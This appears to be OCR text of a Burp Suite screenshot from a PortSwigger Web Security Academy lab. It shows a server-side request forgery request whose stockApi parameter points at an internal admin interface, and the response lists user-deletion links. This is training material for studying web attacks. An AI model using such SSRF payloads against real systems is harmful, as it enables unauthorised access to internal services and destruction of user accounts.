 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: https://0ab400aa0320b42ac6c409d5004e0020.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab400aa0320b42ac6c409d5004e0020.web-security-academy.net
3 Cookie: session=udoWihZTJCipLpMGQGq8aWu8UZF4gGP9
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab400aa0320b42ac6c409d5004e0020.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab400aa0320b42ac6c409d5004e0020.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.165%3A8080%2Fadmin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</
p>
48 <a href="/my-account">My account</a><p
>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="
/http://192.168.0.165:8080/admin/delete?username=carlos">Delete</a
>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="
/http://192.168.0.165:8080/admin/delete?username=wiener">Delete</a
>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
? Search... 0 matches
Inspector
Selection 54 (0x36)
Selected text
http://192.168.0.165:8080/ad
min/delete?username=carlos
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
Response Headers 4
Done 3,022 bytes | 484 millis